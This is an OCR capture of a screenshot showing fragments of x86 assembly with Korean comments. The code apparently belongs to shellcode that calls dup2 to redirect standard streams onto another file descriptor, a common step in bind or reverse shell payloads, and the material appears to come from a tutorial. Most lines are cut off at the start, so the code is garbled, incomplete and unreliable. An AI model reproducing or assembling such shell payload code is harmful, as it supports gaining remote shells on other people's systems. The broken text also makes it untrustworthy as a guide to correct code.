
rdi,rdi
ov dil,0x8 ; fd 번호를 설정한다.
rsi,rsi
nc rsi ; rsi를 1로 맞춰서 stdout에 맞춘다.
all286
ecx,ecx
v cl,0x2
ebx,ebx
 bl,0x41 ; fd 번호를 설정한다. (여기선 41)
eax,eax
v al,0x3f ; dup2 시스템콜 번호를 설정한다.
nt 0x80
ecx
0x8
derr 모두 변경)
를수도 있으니, 잘 안되면 정확히 확인해봐야 한다.